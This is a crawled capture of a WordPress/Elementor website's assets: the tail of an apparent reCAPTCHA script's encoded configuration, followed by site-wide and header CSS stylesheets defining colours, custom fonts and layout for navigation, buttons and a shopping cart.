KvDm3CtsOcW8K7JFfDoD/[base64]/[base64]/wonDpUhDZFp9wqI/wpALO18PfsO1w4c2eyHCiBvCtwIawqXDqsOYw5lLw47ClQRkw77CgsKaPMODF2E+Dmcqw7fDrRbDkm5sYjrDosO/WcOBw5AUw61hYcKOwrLDmRrDlz14w5QHU8OGXcKUw6zCkVRIwoVTflPDpsKvw7PChnLDvsOyw7t6w6MPHnTCi3YSbFzCkUDDpMKRA8KMd8KcwoDClMO/wppwEMORwpJIQxDDpcKgCArCrCNwG0PDjsO7w4bDqsOVw6Rvwp/[base64]/Cp8K2wrnCtsKUFichJ8KZBsKnLisOEWfChilRwpA9DgzDrsKhF8OqTsOfwrkZwpLDoj5ewoLCjsK/Z8OWdAHDqcK8wrB5bCjCr8KvRDN6wqsNK8OOw7o5wpHDmynCjATCqDLDrMOOPsKuwpXDrxrDkMKjw7bDq3l9O8K2DMKkw6PDj2DCrcO5SsKaw4LClcK4IV1UwqTCiX3DghbDm0JYcMOiWGRqFMKUw5vCnMKoYWbCpQLDiDLCrMK/w6MrwpQ8Z8Osw5XDscOfw5N/wrFqH8OtAl0iwoc8cFrDrcOJVMKhw7/CoHguMhzDjRfDhsKWw5jCosOnwr7DsjUGw7PDiQDCo8Orw682woDCs1wVesKQT8Krw6/CrMK8JCPDrzRRw5bCqsKXwplHwp/CkX/Ci8KgAjAxLCc4Wg1jV8Opw57CnnV0TsKiwpcOX8OHdlDCvMKbwpnCrsKXwqNfKn8gP3YaeS1HTcOKw40mMCfCisOyC8OywrkEf1TDtwbCm0DDhcKkwo/DhHtYZkgKwoJ3Aw7Dvz0jwq8EEcKJw4PDuHDDpcOYw4l3w6fCrsOyZMOxRGXCocKnw4jDgcOPCcOyw4DCnMKjw60owrc5w6Vnw5DDj8O0wokZwpDDksK4w5HCkj8aGMOpJcOTQXbDvXIMw4vCq18ow6/DsgxvwoAow6nCsgbDr1BbDsK0wrdHNcOuXsK/[base64]/CnMOtE0wIU8KXYgbChRHCtcOZL2jCngsYN8OAwovDl8KyWsOMw6HChFt9wqUqw6pLKRzDlcOvKcKdw6xxJnM5OSl8f8OfKAMeYQPCoGQLNjpXwrLCnxfDncKQw4jDlMOpw5AjIGjCg8K+woVOTB/[base64]/DlGFkwojDp8ORHA/DsMK/Fzx5JsKDw5rDqsKnwq3CtxPCq8OzDFDCg8KAw4E7wqXCpjHCgMOGC8OFw7ckYUFIwpbDnzwScAPDrAQjajAKw64Lw4HDgMOTwq8sMCJ5FRw/wozDoWvCoGgSG8KLEgjDmcOzcizDlBvDiMK+RhhlVcKmw4HChmotw6/[base64]/MMK6LMOjwr7Cl2LDlcOgHMOeJRnDo2bCisK/w4DCiC9oSMO8wpxxHVJPYwnCmmojf8Kjw6UFwocZOBPClFzDojFnw4gVwojDksO3wp7CvMK9ZCcAwqQJJ8OHbFInVh/CqjkcXgRLw48oa1sSa0JAPn1MO2wRwrEmVl3CvcOeCcOZw6bDvVPDp8O2FcK7Z0tlw43DlMOdTUItwogfc8KHw4HCgA3DmsKoRQjChcK5w43DrMK5w7E4wp/CmsOkUG03w6zChnXDi0HCrD4pQTdAVwMbw7nChMOBw7ZIw4jCqsK3d0LDmsKRSCbCvlHDnyvDviFPwrw/[base64]/w7NrwrLDlAVrQMOYwrrDrsOUJMOufQl3dmsaSSDCt8OPYMOoUsOaw4wqdsOMCsOvQMKOPcKTw5TCsA7DhRBDRQLCjMKTUS3DpsKxw5bChcKfehXDnMOrXDNZHH/CvHFhwoLCt8KpZ8O0QcOBw6/[base64]/[base64]/DiRDChsO/[base64]/CosOWwrs5XsOjw7/DiDLCmsO5wofDl8O7O0gsBQzDjEfCvwkVScKsPAjDpsKFw6gSOClbwpnCusKMZzLDvl5Dw63DkDBkcMKuU8OJw5RGwqZMSkw6woTCog3CosK5AmYgfwccBkDCqcO5eRPDtwrDlmQSSsO+w5XCrsKvWBtmwpJPwprCqQ5rKw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfiGN0aAAAAADAjpynd-DFQjO6vbGwjjEibeG57\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://arturosanchez.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22EWnZ5vb6N9o36VdPY4UP46afJMc/efJZpPl+ocajXYo\\u003d\x22,1,0,null,1,1769088329313,0,0,[136,5],null,[191,79],\x22RC-y6xesyr7PMuq4A\x22,null,null,null,null,null,\x220dAFcWeA7sZGSMnO0epoCq0ezb0NLqrH2Qh38OlDMZDYBb-tAZfohEH6Y2WeX_VYyKZZms9UhtCzihHkbcJjBELsjXocmmp6KCpA\x22,1769171128977]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://arturosanchez.com/wp-content/uploads/elementor/css/post-9.css?ver=1757507576
body_size: 2070
content:
.elementor-kit-9{--e-global-color-primary:#857140;--e-global-color-secondary:#000000;--e-global-color-text:#4A4A4A;--e-global-color-accent:#857140;--e-global-color-9d5e310:#A7A7A7;--e-global-color-5eb07c9:#EDEDED;--e-global-typography-primary-font-family:"Bauer Bodoni";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Helvetica";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Helvetica";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Helvetica";--e-global-typography-accent-font-weight:500;}.elementor-kit-9 e-page-transition{background-color:#FFBC7D;}.elementor-kit-9 a{color:#857140;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Bauer Bodoni';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://arturosanchez.com/wp-content/uploads/2022/07/BauerBodoni-Roman.eot');
	src: url('https://arturosanchez.com/wp-content/uploads/2022/07/BauerBodoni-Roman.eot?#iefix') format('embedded-opentype'),
		url('https://arturosanchez.com/wp-content/uploads/2022/07/BauerBodoni-Roman.woff2') format('woff2'),
		url('https://arturosanchez.com/wp-content/uploads/2022/07/BauerBodoni-Roman.woff') format('woff'),
		url('https://arturosanchez.com/wp-content/uploads/2022/07/BauerBodoni-Roman.ttf') format('truetype'),
		url('https://arturosanchez.com/wp-content/uploads/2022/07/BauerBodoni-Roman.svg#BauerBodoni') format('svg');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://arturosanchez.com/wp-content/uploads/elementor/css/post-169.css?ver=1757507591
body_size: 26826
content:
.elementor-169 .elementor-element.elementor-element-7152018{--display:flex;--position:fixed;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:var( --e-global-color-5eb07c9 );--border-color:var( --e-global-color-5eb07c9 );--padding-top:08px;--padding-bottom:8px;--padding-left:0px;--padding-right:0px;top:0px;--z-index:9999;}.elementor-169 .elementor-element.elementor-element-7152018:not(.elementor-motion-effects-element-type-background), .elementor-169 .elementor-element.elementor-element-7152018 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-169 .elementor-element.elementor-element-7152018, .elementor-169 .elementor-element.elementor-element-7152018::before{--border-transition:0.3s;}body:not(.rtl) .elementor-169 .elementor-element.elementor-element-7152018{left:0px;}body.rtl .elementor-169 .elementor-element.elementor-element-7152018{right:0px;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-169 .elementor-element.elementor-element-8c7490c{text-align:center;}.elementor-169 .elementor-element.elementor-element-8c7490c .elementor-heading-title{color:var( --e-global-color-5eb07c9 );font-family:"Helvetica", Sans-serif;font-size:15px;font-weight:500;}.elementor-169 .elementor-element.elementor-element-58a015a{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--background-transition:0.3s;--padding-top:8px;--padding-bottom:8px;--padding-left:0px;--padding-right:0px;}.elementor-169 .elementor-element.elementor-element-58a015a:not(.elementor-motion-effects-element-type-background), .elementor-169 .elementor-element.elementor-element-58a015a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-169 .elementor-element.elementor-element-58a015a, .elementor-169 .elementor-element.elementor-element-58a015a::before{--border-transition:0.3s;}.elementor-169 .elementor-element.elementor-element-3c29db8{--display:flex;--justify-content:center;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-169 .elementor-element.elementor-element-0c08b12{text-align:center;}.elementor-169 .elementor-element.elementor-element-0c08b12 .elementor-heading-title{color:#FFFFFF;font-family:"Helvetica", Sans-serif;font-size:15px;font-weight:400;letter-spacing:1px;}.elementor-169 .elementor-element.elementor-element-31c26ff{--display:flex;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-169 .elementor-element.elementor-element-d5fb0e0 .elementor-button{background-color:#000000;fill:#FFFFFF;color:#FFFFFF;border-radius:0px 0px 0px 0px;}.elementor-169 .elementor-element.elementor-element-d5fb0e0 .elementor-button:hover, .elementor-169 .elementor-element.elementor-element-d5fb0e0 .elementor-button:focus{background-color:#FFFFFF;color:var( --e-global-color-secondary );border-color:var( --e-global-color-primary );}.elementor-169 .elementor-element.elementor-element-d5fb0e0{width:auto;max-width:auto;}.elementor-169 .elementor-element.elementor-element-d5fb0e0 .elementor-button:hover svg, .elementor-169 .elementor-element.elementor-element-d5fb0e0 .elementor-button:focus svg{fill:var( --e-global-color-secondary );}.elementor-169 .elementor-element.elementor-element-ab15459 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-169 .elementor-element.elementor-element-ab15459:not(.elementor-motion-effects-element-type-background), .elementor-169 .elementor-element.elementor-element-ab15459 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-169 .elementor-element.elementor-element-ab15459 > .elementor-container{max-width:1600px;min-height:0px;}.elementor-169 .elementor-element.elementor-element-ab15459{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-primary );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;z-index:100;}.elementor-169 .elementor-element.elementor-element-ab15459 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-pp-buttons .pp-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background:var( --e-global-color-accent );}.elementor-widget-pp-buttons .pp-button-icon-number{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-169 .elementor-element.elementor-element-46aaf265 .pp-button{padding:1.6em 3em 1.5em 3em;font-family:"Helvetica", Sans-serif;font-size:12px;font-weight:500;background:#85714000;color:#ffffff;border-style:solid;border-width:0px 1px 0px 1px;border-color:var( --e-global-color-primary );border-radius:0px 0px 0px 0px;}.elementor-169 .elementor-element.elementor-element-46aaf265 .pp-button:hover{background:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-169 .elementor-element.elementor-element-46aaf265 .pp-button-icon-number{font-family:"Helvetica", Sans-serif;font-weight:500;}.elementor-169 .elementor-element.elementor-element-46aaf265 .pp-button-icon{font-size:0px;line-height:0px;height:0px;width:0px;}.elementor-169 .elementor-element.elementor-element-46aaf265 .pp-button-icon-image img{width:0px;}.elementor-169 .elementor-element.elementor-element-46aaf265 .pp-icon-before .pp-button-icon{margin-right:8px;}.elementor-169 .elementor-element.elementor-element-46aaf265 .pp-icon-after .pp-button-icon{margin-left:8px;}.elementor-169 .elementor-element.elementor-element-46aaf265 .pp-icon-top .pp-button-icon{margin-bottom:8px;}.elementor-169 .elementor-element.elementor-element-46aaf265 .pp-icon-bottom .pp-button-icon{margin-top:8px;}.pp-tooltip-46aaf265{text-align:center;}.pp-tooltip.pp-tooltip-46aaf265 .tooltipster-box{background-color:#000000;}.pp-tooltip.pp-tooltip-46aaf265.tooltipster-top .tooltipster-arrow-background{border-top-color:#000000;}.pp-tooltip.pp-tooltip-46aaf265.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#000000;}.pp-tooltip.pp-tooltip-46aaf265.tooltipster-left .tooltipster-arrow-background{border-left-color:#000000;}.pp-tooltip.pp-tooltip-46aaf265.tooltipster-right .tooltipster-arrow-background{border-right-color:#000000;}.pp-tooltip.pp-tooltip-46aaf265 .pp-tooltip-content{color:#ffffff;}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link, 
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a{color:var( --e-global-color-text );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-accent );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-statics-post_translations{color:var( --e-global-color-text );}.elementor-169 .elementor-element.elementor-element-58ceb070{width:var( --container-widget-width, 150px );max-width:150px;--container-widget-width:150px;--container-widget-flex-grow:0;}.elementor-169 .elementor-element.elementor-element-58ceb070 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link, 
					.elementor-169 .elementor-element.elementor-element-58ceb070 .wpml-elementor-ls .wpml-ls-legacy-dropdown a{color:#FFFFFF;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-169 .elementor-element.elementor-element-12cfc68{width:auto;max-width:auto;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-border-width:0px;--toggle-icon-size:25px;--items-indicator-background-color:#857140;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-169 .elementor-element.elementor-element-12cfc68 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-widget-uael-mini-cart .uael-mc__btn{background-color:var( --e-global-color-secondary );}.elementor-widget-uael-mini-cart .uael-mc__btn:hover{background-color:var( --e-global-color-secondary );}.elementor-widget-uael-mini-cart .uael-mc__btn-badge{background-color:var( --e-global-color-primary );}.elementor-widget-uael-mini-cart .uael-mc:hover .uael-mc__btn-badge{background-color:var( --e-global-color-primary );}.elementor-widget-uael-mini-cart .uael-mc-dropdown__header-badge{background-color:var( --e-global-color-primary );}.elementor-widget-uael-mini-cart .uael-mc-modal__header-badge{background-color:var( --e-global-color-primary );}.elementor-widget-uael-mini-cart .uael-mc-offcanvas__header-badge{background-color:var( --e-global-color-primary );}.elementor-widget-uael-mini-cart .uael-mc-modal-wrap{background-color:var( --e-global-color-secondary );}.elementor-widget-uael-mini-cart .uael-mc-offcanvas-wrap{background-color:var( --e-global-color-secondary );}.elementor-widget-uael-mini-cart .uael-close-o{color:var( --e-global-color-secondary );background-color:var( --e-global-color-secondary );}.elementor-widget-uael-mini-cart .woocommerce-mini-cart__buttons a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-169 .elementor-element.elementor-element-35eb34ce .uael-mc{justify-content:left;}.elementor-169 .elementor-element.elementor-element-35eb34ce{width:var( --container-widget-width, 50px );max-width:50px;--container-widget-width:50px;--container-widget-flex-grow:0;}.elementor-169 .elementor-element.elementor-element-35eb34ce .uael-mc__btn-badge{border-radius:100%;top:-0.5em;right:-0.5em;font-size:10px;color:#ffffff;background-color:#857140;}.elementor-169 .elementor-element.elementor-element-35eb34ce .uael-mc-dropdown__header-badge{border-radius:100%;margin-left:2px;}.elementor-169 .elementor-element.elementor-element-35eb34ce .uael-mc-modal__header-badge{border-radius:100%;margin-left:2px;}.elementor-169 .elementor-element.elementor-element-35eb34ce .uael-mc-offcanvas__header-badge{border-radius:100%;margin-left:2px;}.elementor-169 .elementor-element.elementor-element-35eb34ce .uael-mc__btn-inner-text{margin-right:2px;}.elementor-169 .elementor-element.elementor-element-35eb34ce .uael-mc__btn-icon > svg{height:20px;width:20px;}.elementor-169 .elementor-element.elementor-element-35eb34ce .uael-mc__btn-text{margin-right:5px;}.elementor-169 .elementor-element.elementor-element-35eb34ce .uael-mc-dropdown__header-icon{font-size:20px;}.elementor-169 .elementor-element.elementor-element-35eb34ce .uael-mc-modal__header-icon{font-size:20px;}.elementor-169 .elementor-element.elementor-element-35eb34ce .uael-mc-offcanvas__header-icon{font-size:20px;}.elementor-169 .elementor-element.elementor-element-35eb34ce .uael-mc-offcanvas-wrap{background-color:rgba(0,0,0,0.75);}.elementor-169 .elementor-element.elementor-element-35eb34ce .uael-close-o{color:#000000;background-color:#ffffff;border-style:solid;}.elementor-169 .elementor-element.elementor-element-55fa2d27{width:auto;max-width:auto;}.elementor-169 .elementor-element.elementor-element-55fa2d27 .pp-buttons-group{column-gap:0px;row-gap:0px;}.elementor-169 .elementor-element.elementor-element-55fa2d27 .pp-button{background:#85714000;color:#ffffff;border-style:solid;border-width:1px 1px 1px 1px;border-color:#000000;border-radius:0px 0px 0px 0px;}.elementor-169 .elementor-element.elementor-element-55fa2d27 .pp-button:hover{background:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-169 .elementor-element.elementor-element-55fa2d27 .pp-button-icon{font-size:23px;line-height:23px;height:23px;width:23px;}.elementor-169 .elementor-element.elementor-element-55fa2d27 .pp-button-icon-image img{width:23px;}.pp-tooltip-55fa2d27{text-align:center;}.pp-tooltip.pp-tooltip-55fa2d27 .tooltipster-box{background-color:#000000;}.pp-tooltip.pp-tooltip-55fa2d27.tooltipster-top .tooltipster-arrow-background{border-top-color:#000000;}.pp-tooltip.pp-tooltip-55fa2d27.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#000000;}.pp-tooltip.pp-tooltip-55fa2d27.tooltipster-left .tooltipster-arrow-background{border-left-color:#000000;}.pp-tooltip.pp-tooltip-55fa2d27.tooltipster-right .tooltipster-arrow-background{border-right-color:#000000;}.pp-tooltip.pp-tooltip-55fa2d27 .pp-tooltip-content{color:#ffffff;}.elementor-169 .elementor-element.elementor-element-4e4bfa5b{width:auto;max-width:auto;}.elementor-169 .elementor-element.elementor-element-4e4bfa5b .pp-buttons-group{column-gap:0px;row-gap:0px;}.elementor-169 .elementor-element.elementor-element-4e4bfa5b .pp-button{background:#85714000;color:#ffffff;border-style:solid;border-width:1px 1px 1px 1px;border-color:#000000;border-radius:0px 0px 0px 0px;}.elementor-169 .elementor-element.elementor-element-4e4bfa5b .pp-button:hover{background:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-169 .elementor-element.elementor-element-4e4bfa5b .pp-button-icon{font-size:23px;line-height:23px;height:23px;width:23px;}.elementor-169 .elementor-element.elementor-element-4e4bfa5b .pp-button-icon-image img{width:23px;}.elementor-169 .elementor-element.elementor-element-4e4bfa5b .pp-button:hover .pp-icon{color:#FFFFFF;}.elementor-169 .elementor-element.elementor-element-4e4bfa5b .pp-button:hover .pp-icon svg{fill:#FFFFFF;}.pp-tooltip-4e4bfa5b{text-align:center;}.pp-tooltip.pp-tooltip-4e4bfa5b .tooltipster-box{background-color:#000000;}.pp-tooltip.pp-tooltip-4e4bfa5b.tooltipster-top .tooltipster-arrow-background{border-top-color:#000000;}.pp-tooltip.pp-tooltip-4e4bfa5b.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#000000;}.pp-tooltip.pp-tooltip-4e4bfa5b.tooltipster-left .tooltipster-arrow-background{border-left-color:#000000;}.pp-tooltip.pp-tooltip-4e4bfa5b.tooltipster-right .tooltipster-arrow-background{border-right-color:#000000;}.pp-tooltip.pp-tooltip-4e4bfa5b .pp-tooltip-content{color:#ffffff;}.elementor-169 .elementor-element.elementor-element-e60edcb{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:30px 30px;--background-transition:0.3s;}.elementor-169 .elementor-element.elementor-element-e60edcb:not(.elementor-motion-effects-element-type-background), .elementor-169 .elementor-element.elementor-element-e60edcb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-169 .elementor-element.elementor-element-e60edcb:hover::before, .elementor-169 .elementor-element.elementor-element-e60edcb:hover > .elementor-background-video-container::before, .elementor-169 .elementor-element.elementor-element-e60edcb:hover > .e-con-inner > .elementor-background-video-container::before, .elementor-169 .elementor-element.elementor-element-e60edcb > .elementor-background-slideshow:hover::before, .elementor-169 .elementor-element.elementor-element-e60edcb > .e-con-inner > .elementor-background-slideshow:hover::before{background-color:#000000F0;--background-overlay:'';}.she-header-transparent-yes{position:absolute;}.elementor-169 .elementor-element.elementor-element-e60edcb:hover{--overlay-opacity:1;}.elementor-169 .elementor-element.elementor-element-e60edcb, .elementor-169 .elementor-element.elementor-element-e60edcb::before{--border-transition:0.3s;}.elementor-169 .elementor-element.elementor-element-284f6b4{--display:flex;--background-transition:0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-169 .elementor-element.elementor-element-ffab67e{text-align:left;}.elementor-169 .elementor-element.elementor-element-ffab67e img{width:100%;max-width:100%;}.elementor-169 .elementor-element.elementor-element-f8296e6{--display:flex;--background-transition:0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-169 .elementor-element.elementor-element-68affa0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-169 .elementor-element.elementor-element-68affa0 .elementor-menu-toggle{margin-left:auto;background-color:#02010100;}.elementor-169 .elementor-element.elementor-element-68affa0 .elementor-nav-menu .elementor-item{font-family:"Helvetica", Sans-serif;font-weight:600;}.elementor-169 .elementor-element.elementor-element-68affa0 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-169 .elementor-element.elementor-element-68affa0 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-169 .elementor-element.elementor-element-68affa0 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-169 .elementor-element.elementor-element-68affa0 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-169 .elementor-element.elementor-element-68affa0 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-169 .elementor-element.elementor-element-68affa0 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-169 .elementor-element.elementor-element-68affa0 .elementor-nav-menu--dropdown a, .elementor-169 .elementor-element.elementor-element-68affa0 .elementor-menu-toggle{color:#000000;}.elementor-169 .elementor-element.elementor-element-68affa0 .elementor-nav-menu--dropdown a:hover,
					.elementor-169 .elementor-element.elementor-element-68affa0 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-169 .elementor-element.elementor-element-68affa0 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-169 .elementor-element.elementor-element-68affa0 .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-169 .elementor-element.elementor-element-68affa0 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-169 .elementor-element.elementor-element-68affa0 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-169 .elementor-element.elementor-element-58a015a{--content-width:1280px;}.elementor-169 .elementor-element.elementor-element-3c29db8{--width:80%;}.elementor-169 .elementor-element.elementor-element-31c26ff{--width:20%;}.elementor-169 .elementor-element.elementor-element-480ea856{width:25%;}.elementor-169 .elementor-element.elementor-element-4c210d43{width:64.25%;}.elementor-169 .elementor-element.elementor-element-721ea53d{width:10%;}.elementor-169 .elementor-element.elementor-element-e60edcb{--content-width:1600px;}.elementor-169 .elementor-element.elementor-element-284f6b4{--width:20%;}.elementor-169 .elementor-element.elementor-element-f8296e6{--width:80%;}}@media(max-width:1024px) and (min-width:768px){.elementor-169 .elementor-element.elementor-element-480ea856{width:50%;}.elementor-169 .elementor-element.elementor-element-4c210d43{width:25%;}.elementor-169 .elementor-element.elementor-element-721ea53d{width:25%;}.elementor-169 .elementor-element.elementor-element-284f6b4{--width:30%;}.elementor-169 .elementor-element.elementor-element-f8296e6{--width:70%;}}@media(max-width:1024px){.elementor-169 .elementor-element.elementor-element-0c08b12{text-align:center;}.elementor-169 .elementor-element.elementor-element-0c08b12 .elementor-heading-title{font-size:15px;}.elementor-169 .elementor-element.elementor-element-31c26ff{--justify-content:center;}.elementor-169 .elementor-element.elementor-element-721ea53d.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-169 